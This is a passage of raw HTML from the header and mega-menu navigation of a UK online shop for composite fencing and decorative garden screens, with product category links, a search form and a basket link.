                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52405 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with Decorative Screens</span></a></li>	</ul>
</li>	<li id="menu-item-52296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-52296 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52403"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-52402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52402"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>		<li id="menu-item-52404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52404"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Slatted Fences</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1748 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
